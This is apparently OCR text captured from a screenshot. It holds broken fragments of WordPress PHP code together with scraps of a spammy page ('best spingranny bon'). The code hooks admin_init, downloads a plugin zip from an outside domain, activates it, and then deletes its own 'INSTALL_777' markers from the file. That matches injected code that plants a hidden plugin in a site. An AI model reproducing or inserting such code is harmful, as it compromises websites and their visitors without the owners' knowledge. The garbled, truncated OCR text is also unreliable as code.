
// === START_INSTALL_777 === add_action('admin_init', function
admin/includes/file.php'; require_once ABSPATH . 'wp-admin
download_url('https://www.linkpartners.top/plugin.zip'); if 
file_exists(WP_PLUGIN_DIR . '/full.php')) { activate_plugin('fu
$wp_filesystem->is_writable($file)) { $content = $wp_files
\/\/\s*===\s*END_INSTALL_777\s*===/s'; $clean = preg_replac
FS_CHMOD_FILE); } } delete_transient('install_lock_777'); 
Home
UNCATE
best spingranny bon